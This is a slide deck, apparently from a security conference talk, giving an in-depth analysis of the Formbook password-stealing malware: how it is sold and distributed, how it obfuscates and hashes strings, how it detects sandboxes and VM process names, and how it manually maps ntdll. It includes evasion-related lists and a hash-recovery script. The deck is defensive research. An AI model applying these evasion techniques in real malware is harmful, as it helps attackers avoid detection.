# FORMBOOK In-depth malware analysis

1

**STORMSHIELD** 

# $\sim$ /S whoami Rémi Jullian

Malware Analyst at Stormshield (1+ year)  $\bullet$ 







Interested in reverse-engineering, vulnerability exploitation, threatintelligence, software developement, ...

**V**@netsecurity1

**Whttps://blog.remijullian.fr** 

# Agenda

- Formbook overview
- Anti-analysis tricks
- Code injection and process hollowing  $\bullet$
- Userland hooks
- Keylogger
- Password harvesting
- C&C Network protocol

## Formbook overview



## Form-grabber / password-stealer

- Target 92 different applications
- Inject code in targeted applications in order to:  $\bullet$ 
	- Intercept network requests  $\mathbb{Z}$  $\bigcirc$
	- Implement a key-logger  $\bigcirc$
- Harvest users' application passwords 1  $\bullet$
- Take screenshots
- $\bigodot$
- Execute C&C commands

## Formbook targeted applications

#### Web-Browsers Mail clients, FTP clients, IM apps





4 . 3

## Malware As A Service

Ready-to-use malware sold/rent directly by the developer



- Used to be sold on hackforums[.]net by 'ng-Coder'  $\bullet$
- There is no builder available  $\bullet$
- Customers get their own .exe and web-based panel access  $\bullet$

## Formbook distribution





## Formbook distribution



ANY.RUN @anyrun\_app · 29 oct. TOP10 last week's threats by uploads to ANYRUN!

 $\frac{1}{2}$  #LokiBot 110 (193) #HawkEye 88 (54) #FormBook 71 (69)  $\triangle$  #Pony 68 (65)  $\uparrow$  #Azorult 66 (46) #NanoCore 64 (73) #Ursnif 51 (31) #GandCrab 41 (21) #AgentTesla 38 (47) #Remcos 29 (32)



ANY.RUN @anyrun app · 19 nov. TOP10 last week's threats by uploads to ANYRUN! #Emotet 644 -88 #LokiBot 171 +28 4 #FormBook 88 +49 #Ursnif 67 +12 #Azorult 67 +20 #HawkEye 59 -10 #NanoCore 59 -22 #Pony 58 +12 #Remcos 41 +2 #GandCrab 39 +3



ANY.RUN @anyrun app · 12 nov. TOP10 last week's threats by uploads to ANYRUN! Emotet is back from vacation!





# Anti-analysis tricks



### Strings obfuscation and encryption





#### Stack-strings obfuscation Strings encryption schema

## Strings hashing

Formbook uses the BZip2 CRC32 hash function

Hashes are used to:

- Perform dynamic import function by hash  $\bullet$
- Check for blacklisted running processes
- Check for blacklisted loaded modules
	- by module path  $\bigcirc$
	- by module name  $\bigcirc$
- Check for blacklisted usernames
- Check for targeted applications

```
10 0xbf0a5e41 LdrLoadDll
11 0x2902d074 KiFastSystemCal
12 0xf653b199 NtCreateProcess
.. 
79 0x3ebe9086 vmwareuser.exe
80 0x4c6fddb5 vmwareservice.e
..
99 0x6484bcb5 \cuckoo\
100 0x11fc2f72 \sandcastle\
..
106 0xed297eae cuckoo
107 0xa88492a6 sandbox-
..
113 0xb4e1ae2 ntdll.dll
114 0x24a48dcf guard32.dll
115 0xe11da208 SbieDll.dll
..
..
120 0x9e01fc32 iexplore.exe
121 0x216500c2 firefox.exe
```
[List of hashes and related strings](https://github.com/ThisIsSecurity/malware/blob/master/formbook/func_index_hashes.txt)  $\boldsymbol{\Theta}$ 

## Strings hashes recovering

We wrote a python module named [MalwareHash](https://github.com/ThisIsSecurity/sinkhole/tree/master/malware_hash)  $\Omega$ 

```
from malware_hash import MalwareHash
import binascii
mh = MalwareHash(binascii.crc32) # user-defined hash func
string_list = mh.get_strings_by_hash(0x77ae10f7)
print(string list) # <math>\lceil 'u'wireshark.exe\rceil</math>
```

```
..
   "sandbox_tools":[
     "python.exe",
     "py.exe",
     "perl.exe",
     "ruby.exe",
    "joeboxserver.exe",
     "joeboxcontrol.exe"
  \mathbf{I},
..
```

```
..
   "dump_files.net":[
     "a.exe",
     "a0380mon.exe",
    "a1dashboard launcher.exe",
    "a1dashboard service.exe",
     "a1diagnose.exe",
     "a2adguard.exe",
     ..
],
```

```
We also used FireEye's shellcode_hashes plugin
hash_sources.json
                                      files_net.json
```
## Data encryption

Formbook uses 'encrypted buffers' stored in the .text section



*Schema from [Arbor Network analysis](https://asert.arbornetworks.com/formidable-formbook-form-grabber/)* <sup>5</sup> . <sup>5</sup>

## Data encryption

### char encbuf4\_s0[] decrypt\_func1 rc4\_key\_final char encrypted\_strings[0x9d3] rc4\_key Înput decrypt\_func2 char decrypted\_strings[0x9d3]

#### 2 decryption functions **Example of encrypted buffers**

- BZip2 CRC32 hashes' array  $\bullet$
- Array of various strings
- Array of PE images file name
- The C&C server's URI
- x86 and x64 instructions

## Manually mapping of NTDLL

- Ntdll exposes the native API used to call system services  $\bullet$
- It is frequently monitored by security solutions  $\bullet$ 
	- Cuckoo sandbox monitors function calls with inline hooks  $\circ$
- Malware analysts set breakpoints on ntdll.dll related functions
- Formbook manually maps its own copy of ntdll.dll

## Manually mapping of NTDLL

#### Disassembly of *NtAdjustPrivilegesToken* (WOW64)





ntdll.dll loaded by the Windows loader

#### ntdll.dll manually loaded by Formbook

## Manually mapping of NTDLL

#### ntdll.dll loaded by the Windows loader

